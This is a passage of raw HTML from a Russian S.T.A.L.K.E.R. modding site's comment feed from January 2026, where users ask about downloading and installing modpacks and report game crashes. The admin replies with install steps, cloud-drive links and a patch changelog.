чат чтобы была возможность скачивать, как это сделать это не ко мне, я не силен в навигации Telegram, к тому-же в декабре того года его ограничили и заливать на него файлы по сути уже невозможно (скорость очень маленькая при заливе, а вот при скачивании вроде бы куда больше, хотя тоже ограничена в сравнении с тем что было раньше).</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384"> GFY ANOMALY - 1.06 (2025) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="Ivanuch997" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 13:26</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334577', 'up334577', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334577', 'up334577', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Ivanuch997 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Просто я сейчас такой ситуации что могу использовать только мобильный интернет, а он часто сбоит, поэтому браузеры выдают ошибку загрузки и приходится качать заново, а телеграм как раз работает быстро и не выдаёт ошибок</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386"> Sborka by TeamLite - Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 11:36</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Для того чтобы установить модпак - вам понадобится установленная версия <a class="link" href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_1_5_3/51-1-0-6958" rel="nofollow" target="_blank">Anomaly 1.5.3</a>.  <br /><br /> Далее скачиваете модпак, распаковываете и скидываете распаковку в корень установленной <a class="link" href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_1_5_3/51-1-0-6958" rel="nofollow" target="_blank">Anomaly 1.5.3</a>.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386"> Sborka by TeamLite - Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Француз8369" title="Француз8369" src="/ava/STALKER-2023/103.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 11:12</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332128', 'up332128', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332128', 'up332128', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Француз8369 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > А как правильно установить?СПС.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384"> GFY ANOMALY - 1.06 (2025) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 09:51</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">если с ПК, то у вас как правило версия Telegram должна быть установлена + профиль должен быть + потребуется подписаться на чат (если не ошибаюсь). А с гугла что нет возможности скачать?</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384"> GFY ANOMALY - 1.06 (2025) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="Ivanuch997" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 05:03</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334577', 'up334577', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334577', 'up334577', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Ivanuch997 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Здравствуйте, я хочу скачать с telegram но когда нажимаю на ссылку пишет что я не состою в каком то чате</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/vestnik_lozhnaja_nadezhda_glava_i/1-1-0-7422"> Вестник: Ложная Надежда - Глава I </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "19.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="19.01.2026"> 21:22</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Авторские ссылки <br /><br /> <a class="link" href="https://drive.google.com/file/d/1qwBRg8IBs5yj6PpVBOvwxAvI-2l3boVg/view?usp=sharing" rel="nofollow" target="_blank">Google Диск</a> <br /><br /> <a class="link" href="https://disk.yandex.ru/d/r75rb42keNN4cg" rel="nofollow" target="_blank">Яндекс Диск</a> <br /><br /> <a class="link" href="https://disk.yandex.ru/d/Oi0INCWznQ-SmQ" rel="nofollow" target="_blank">Патч 0.0.1</a> - небольшой патч для мода: <br /><br /> (Если в корневой папке игры есть папка bin, удалите её). <br /><br /> 1) Вырезаны рендеры для мода, оставлен всего лишь <br /> 2) Вырезана начальное интро в начале игры <br /> 3) Вырезан комбинезон сталкера у торговцев <br /> 4) Добавлена еда в ассортимент торговцев (хлеб, колбаса, консерва, водка, энергетики). <br /> 5) Поправлена логика Квазара, теперь квест с Рексом работает и диалог по квесту &quot;Охотник за головами&quot; не ломается. <br /> 6) Освещение фонарика стала ярче. <br /> 7) Майор Ревский теперь удаляется после диалога</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/vestnik_lozhnaja_nadezhda_glava_i/1-1-0-7422">Ответить ➤</a></div>19.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/proekt_2_build_01_01_26/1-1-0-7421"> Проект №2 - Build 01.01.26 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "17.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="17.01.2026"> 15:57</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительно по ссылкам <br /><br /> <a class="link" href="https://u.to/Hj1yIg" title="https://disk.yandex.ru/d/ckGxhOkrLhKwfA" rel="nofollow" target="_blank">Движок инструкции и т.д. (папка bin)</a> <br /><br /> <a class="link" href="https://u.to/ID1yIg" title="https://disk.yandex.ru/d/i6keAM4Vd2zJjQ" rel="nofollow" target="_blank">Геймдата (gamedata)</a> <br /><br /> <a class="link" href="https://u.to/Hz1yIg" title="https://disk.yandex.ru/d/Dy4wuQsTHmmotg" rel="nofollow" target="_blank">Равдата от СДК (это для разработчиков)</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/proekt_2_build_01_01_26/1-1-0-7421">Ответить ➤</a></div>17.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 21:18</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">значит будем играть в предыдущую версию.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 21:15</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">как вариант откатываться до рабочей сохранки.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар forzagranturismohorizon" title="forzagranturismohorizon" src="/avatar/05/39/10692992.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 21:00</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-269606', 'up269606', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-269606', 'up269606', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> forzagranturismohorizon </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Да, сам огорчился , Архары на них нет</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="baronovvladimir" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 20:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334425', 'up334425', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334425', 'up334425', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> baronovvladimir </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Expression    : assertion failed <br /> Function      : CActorCondition::LoadCondition <br /> File          : E:&#92;stalker&#92;patch_1_0004&#92;xr_3da&#92;xrGame&#92;ActorCondition.cpp <br /> Line          : 74 <br /> Description   : m_fLimpingHealthBegin&lt;=m_fLimpingHealthEnd <br /> глючный мод. Грузились сохранки нормально. А потом перестали с какого то буя.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 20:01</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > спасибо уже качаю</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 16:10</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">вообще печаль .. прошлая работала без AVX.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар forzagranturismohorizon" title="forzagranturismohorizon" src="/avatar/05/39/10692992.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 15:05</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-269606', 'up269606', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-269606', 'up269606', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> forzagranturismohorizon </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Не забудьте упомянуть что не идёт на процессорах без Avx2</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_1_update_31_07_22/5-1-0-6012"> SoC Gunslinger Adaptation - Update 31.07.22 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 13:20</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 